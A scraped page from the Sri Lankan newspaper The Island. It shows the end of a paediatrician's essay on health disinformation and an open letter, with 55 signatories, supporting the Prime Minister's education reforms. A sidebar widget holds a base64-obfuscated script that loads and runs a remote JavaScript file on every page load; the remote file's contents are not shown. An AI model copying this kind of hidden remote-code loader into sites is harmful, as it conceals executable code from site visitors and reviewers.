<p align="LEFT">Public health campaigns must go on the offensive, not just a defensive fact-checking spree. Teaching the general public how disinformation works, the use of &#8220;fake experts&#8221;, selective cherry-picked data, and conspiracy theories all add up to a most powerful form of inoculation (prebunking) against future exposure. Health institutions must simplify their communications and make verified, high-quality information easily accessible on platforms where parents are already looking.</p>
<p align="LEFT">Parents often trust their peers as much as their doctors. Engaging local community leaders, faith leaders, and even trusted social media influencers to share accurate, positive messages about paediatric health can shift the public narrative at a grassroots level. While protecting privacy, sharing aggregate data and stories about the dramatic decline in childhood diseases thanks to prevention can re-emphasise the collective good.</p>
<p align="LEFT">The battle against child mortality and morbidity has been one of the great human achievements, a testament to scientific ingenuity and collective effort. Today, the greatest threat to maintaining these gains is not a new virus, but a breakdown of trust fuelled by unchecked falsehoods.</p>
<p align="LEFT">Paediatric preventive interventions, from a cake of soap and a proper toilet to the most sophisticated genetic therapies, are the foundation of a healthy future for every child. To secure this future, the scientific community must remain transparent, the healthcare system must lead with empathy, and the public must commit to informed, critical thinking. By rejecting the noise of disinformation and embracing the clear, evidence-based consensus of science, we can ensure that every child continues to benefit from the life-saving progress that defines modern paediatrics. The well-being of the next generation demands nothing less than this renewed commitment.</p>
<p align="LEFT">Little children are not in a position to make abiding decisions regarding their health, especially regarding preventive strategies in health. It is ultimately the crucial decisions made by responsible parents regarding the health of their children that really matter. As doctors, our commitment is never to leave any child behind.</p>
<p align="LEFT"><b>by Dr B. J. C. Perera  ✍️<br />
</b><i>MBBS(Cey), DCH(Cey), DCH(Eng), MD(Paediatrics), MRCP(UK), FRCP(Edin), FRCP(Lond), FRCPCH(UK), FSLCPaed, FCCP, Hony. FRCPCH(UK), Hony. FCGP(SL)<br />
Specialist Consultant Paediatrician and Honorary Senior Fellow, Postgraduate Institute of Medicine, University of Colombo, Sri Lanka.<br />
Joint Editor, Sri Lanka Journal of Child Health<br />
Section Editor, Ceylon Medical Journal</i></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/public-scepticism-regarding-paediatric-preventive-interventions/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">Attacks on PM vulgar, misogynistic; education reforms welcome</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/21</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="696" height="587" src="http://island.lk/wp-content/uploads/2026/01/Hariniblackwhite.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Hariniblackwhite.jpg 696w, http://island.lk/wp-content/uploads/2026/01/Hariniblackwhite-300x253.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">PM Amarasuriya</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">We express our profound concern and deep outrage at the vulgar, misogynistic, and defamatory attacks being directed at the Prime Minister and Minister of Education, Dr. Harini Amarasuriya.</p>
<p align="LEFT">Dr. Harini Amarasuriya is not merely a political leader; she is a scholar, public intellectual, and lifelong advocate of social justice, equality, and education. Attempts to discredit her through personal abuse rather than reasoned policy debate are not only an insult to her, but an assault on democratic values, women’s leadership, and intellectual integrity in public life.</p>
<p align="LEFT">Such attacks are unjust and unethical, and they corrode democratic discourse. We are deeply disappointed that certain political actors and their supporters continue to rely on misinformation, prejudice, and emotional manipulation, instead of engaging in rational, evidence-based, and constructive debate.</p>
<p align="LEFT">Sri Lanka has already paid a heavy price for decades of politics rooted in fear, communal division, and sentiment-driven populism. The country’s economic collapse and social breakdown are the direct consequences of these failed approaches. The people decisively rejected this style of politics through the Aragalaya, signaling a clear demand for change. Sri Lanka now stands at a historic turning point. After decades of corruption, ethnic manipulation, and policy paralysis, the people have given a clear mandate for systemic reform.</p>
<p align="LEFT">At this critical moment, Sri Lanka urgently needs structural reforms, particularly in education, which is the foundation of long-term national development, social mobility, and global competitiveness. Yet we observe that the very forces responsible for the country’s decline are once again attempting to block or derail reforms by exploiting religious, cultural, and emotional narratives.</p>
<p align="LEFT">We strongly affirm that no nation can be rebuilt through hatred, fear, or division. Education reform is not a political threat; it is a national necessity. Efforts to undermine reform through personal attacks and manufactured controversies serve only those who seek to return to power by keeping the country weak, divided, and intellectually impoverished.</p>
<p align="LEFT">Those who now attack Dr. Harini Amarasuriya are not defending culture or morality. They are defending privilege and political survival. Having failed the country for over seventy-five years through communalism, patronage, and anti-intellectualism, they now fear that an educated, critical, and empowered generation will render their outdated politics irrelevant.</p>
<p align="LEFT">This is why they target:</p>
<p align="LEFT">=a woman,</p>
<p align="LEFT">=an academic,</p>
<p align="LEFT">=and a reformer.</p>
<p align="LEFT">We therefore state clearly that we:</p>
<p align="LEFT">1. Condemn all forms of character assassination, gender-based attacks, and hate propaganda against the Prime Minister and Minister of Education.</p>
<p align="LEFT">2. Affirm our full support for Dr. Harini Amarasuriya’s leadership in advancing Sri Lanka’s education reforms.</p>
<p align="LEFT">3. Urge the government to proceed firmly and without retreat in implementing the proposed education reforms, in line with national policy and the public mandate.</p>
<p align="LEFT">4. Call upon academics, professionals, teachers, parents, and citizens to stand together against reactionary forces that seek to sabotage reform through fear mongering and disinformation.</p>
<p align="LEFT">A country cannot be rebuilt by those who destroyed it. A future cannot be created by those who fear education reforms.</p>
<p align="LEFT">Sri Lanka’s future must not be sacrificed for the ambitions of a few.Sri Lanka must move forward — with knowledge, dignity, and courage.</p>
<p align="LEFT">Signatories:</p>
<p align="LEFT">1. Markandu Thiruvathavooran, Attorney at law</p>
<p align="LEFT">2. S. Arivalzahan, University of Jaffna</p>
<p align="LEFT">3. Dr S.Ramesh, University of Jaffna</p>
<p align="LEFT">4. Dr. Mariadas Alfred, Former Dean, University of Peradeniya</p>
<p align="LEFT">5. Prof B.Nimalathasan, Senior Professor, University of Jaffna</p>
<p align="LEFT">6. S. Srivakeesan, Station Master, SriLankan Railways</p>
<p align="LEFT">7. A. T. Aravinthan, Branch Manager, Commercial Bank</p>
<p align="LEFT">8. Dr. S. Niththiyaruban, Paediatrician, Teaching Hospital, Jaffna</p>
<p align="LEFT">9. Dr. S. Selvaganesh, Plastic and Reconstructive Surgeon, Teaching Hospital, Jaffna</p>
<p align="LEFT">10. Dr. S. Mathievaanan, Consultant Surgeon, Teaching Hospital, Jaffna</p>
<p align="LEFT">11. Prof. P. Iyngaran, University of Jaffna</p>
<p align="LEFT">12. Eng. M. Sooriasegaram, President, Education Development Consortium</p>
<p align="LEFT">13. Dr. S. Raviraj, Senior Consultant Surgeon, Former Dean, Faculty of Medicine, University, Jaffna.</p>
<p align="LEFT">14. Mr. Saminadan Wimal, University of Jaffna</p>
<p align="LEFT">15. Dr. A. Antonyrajan, University of Jaffna</p>
<p align="LEFT">16. P. Regno, Attorney at Law</p>
<p align="LEFT">17. Prof. J. Prince Jeyadevan, University of Jaffna</p>
<p align="LEFT">18. Prof. S. Muhunthan, University of Jaffna</p>
<p align="LEFT">19. Prof. R. Kapilan, University of Jaffna</p>
<p align="LEFT">20. Dr. S. Jeevasuthan, University of Jaffna</p>
<p align="LEFT">21. J.S. Thevaruban, University of Jaffna</p>
<p align="LEFT">22. S. Balaputhiran, University of Jaffna</p>
<p align="LEFT">23. Dr. N. Sivapalan, Retired Senior lecturer, University of Jaffna</p>
<p align="LEFT">24. I. P. Dhanushiyan, University of Jaffna</p>
<p align="LEFT">25. Dr. K. Thabotharan, University of Jaffna</p>
<p align="LEFT">26. Dr. Bahirathy J. Rasanen, University of Jaffna</p>
<p align="LEFT">27. Perinpanayagam Ronibus, Vice Secretary, Change Charitable Trust, Jaffna</p>
<p align="LEFT">28. Dr. S. Maheswaran, University of Peradeniya</p>
<p align="LEFT">29. Mr. S. Laleesan, Principal, Kopay Teachers’ College</p>
<p align="LEFT">30. Victor Antany, Teacher, Kilinochchi</p>
<p align="LEFT">31. K. Shanthakumar, Principal, Technical College, Vavuniya</p>
<p align="LEFT">32. S. Thirikaran, Principal, J/ Puttur Srisomaskanda College</p>
<p align="LEFT">33. Dr. T. Vannarajan, Advanced Technical Institute, Jaffna.</p>
<p align="LEFT">34. X. Don Bosco, Resource person, Piliyandala Educational Zone</p>
<p align="LEFT">35. K. Ravikumar, Regional Manager, Powerhands Pvt Ltd</p>
<p align="LEFT">36. Sathiyapriya Jeyaseelan, DO, Economist</p>
<p align="LEFT">37. A. Kalaichelvan, Chief Accountant, Animal Productive &amp; Health</p>
<p align="LEFT">38. C. Vathanakumar, Retired Project Director</p>
<p align="LEFT">39. P. Kirupakaran, Department of Buildings (NP)</p>
<p align="LEFT">40. A. Antony Pilinton, David Peris Company, Jaffna</p>
<p align="LEFT">41. A. Muralietharan, Social Activist</p>
<p align="LEFT">42. Sinthuja Sritharan, Independent Researcher</p>
<p align="LEFT">43. T. Sritharan, Social Activist</p>
<p align="LEFT">44. Ms. Gnasakthi Sritharan, Social Activist</p>
<p align="LEFT">45. P. Thevatharsan, Management Service Officer</p>
<p align="LEFT">46. . S. Mohan, Social Activist</p>
<p align="LEFT">47. K. Jeyakumaran, Social Activist</p>
<p align="LEFT">48. Dr. N. Nithianandan, Chairman, Ratnam Foundation</p>
<p align="LEFT">49. George Antony Cristy, Social Activist</p>
<p align="LEFT">50. S. Thangarasa, Social Activist</p>
<p align="LEFT">51. N. Bhavan, Retd. Deputy Principal, Mahajana College</p>
<p align="LEFT">52. P. Muthulingam, Executive Director, Institute of Social Development, Kandy</p>
<p align="LEFT">53. M.K. Sivarajah, Social Activist</p>
<p align="LEFT">54. Mr. V. Sivalingam, Human Rights Activist</p>
<p align="LEFT">55. S. Jeyaganeshan, Samuthi Development Officer</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/attacks-on-pm-vulgar-misogynistic-education-reforms-welcome/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/u-19-world-cup-rain-disrupts-new-zealand-vs-bangladesh-game-in-bulawayo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>U &#8211; 19 world Cup: Rain disrupts New Zealand vs Bangladesh game in Bulawayo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/u-19-world-cup-will-malajczuks-51-ball-century-helps-australia-blow-japan-away/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/412195.6-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/412195.6-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/412195.6-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>U &#8211; 19 World Cup: Will Malajczuk&#8217;s 51-ball century helps Australia blow Japan away</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/rodrigues-holds-nerve-as-delhi-capitals-hand-mumbai-indians-third-straight-loss/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/412202.6-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/412202.6-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/412202.6-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Rodrigues holds nerve as Delhi Capitals  hand Mumbai Indians third straight loss</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/second-lady-usha-vance-announces-she-is-pregnant-with-fourth-child/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/9d1dc9b0-f65a-11f0-ada9-edf8a48c6899.jpg-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/9d1dc9b0-f65a-11f0-ada9-edf8a48c6899.jpg-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/9d1dc9b0-f65a-11f0-ada9-edf8a48c6899.jpg-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Foreign News</span><span class="mvp-cd-date left relative">5 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Second lady Usha Vance announces she is pregnant with fourth child</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/plans-for-2026-on-the-journey-towards-a-digital-economy-under-presidents-review/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Digital-economy-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Digital-economy-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Digital-economy-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Plans for 2026 on the journey towards a digital economy Under President’s review</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/dry-weather-will-prevail-in-most-parts-of-the-island-3/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/05/Weather-4-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/05/Weather-4-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/05/Weather-4-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Weather</span><span class="mvp-cd-date left relative">5 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dry weather will prevail in  most parts of the island.</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/illusory-rule-of-law/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Illusory rule of law</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/undps-assessment-confirms-widespread-economic-fallout-from-cyclone-ditwah/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
